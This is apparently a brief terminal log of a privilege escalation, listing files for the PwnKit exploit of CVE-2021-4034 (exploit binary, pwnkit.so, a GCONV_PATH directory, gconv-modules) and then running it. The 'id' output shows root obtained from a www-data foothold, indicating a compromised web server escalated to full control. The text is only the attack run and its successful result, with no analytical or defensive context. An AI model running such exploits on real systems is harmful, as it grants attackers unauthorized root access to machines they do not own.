 cd 27
ls
1.tar.gz
27
cd 27
ls
GCONV_PATH=.
LICENSE
Makefile
README.md
cve-2021-4034
cve-2021-4034.c
cve-2021-4034.sh
dry-run
gconv-modules
pwnkit.c
pwnkit.so
./cve-2021-4034
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)